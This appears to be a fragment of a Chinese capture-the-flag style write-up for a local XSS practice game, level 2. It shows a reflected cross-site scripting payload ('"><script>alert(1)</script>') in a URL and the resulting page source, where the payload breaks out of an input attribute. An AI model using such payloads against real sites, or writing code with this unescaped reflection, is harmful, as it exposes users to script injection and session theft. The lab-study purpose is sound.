 欢迎来到level3
view-source:localhost/xssgam
view-source:localhost/xssgame/level2.php?keyword="><script>alert%281%29<%2Fscript>&submit=搜索
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8  window.location.href="level3.php?writing=wait";
9 }
10 </script>
11 <title>欢迎来到level2</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level2</h1>
15 <h2 align=center>没有找到和&quot;&gt;&lt;script&gt;alert(1)&lt;/script&gt;相关的结果.</h2><center>
16 <form action=level2.php method=GET>
17 <input name=keyword  value=""><script>alert(1)</script>">
18 <input type=submit name=submit value="搜索"/>
19 </form>
20 </center><center><img src=level2.png></center>
21 <h3 align=center>payload的长度:27</h3></body>
22 </html>
23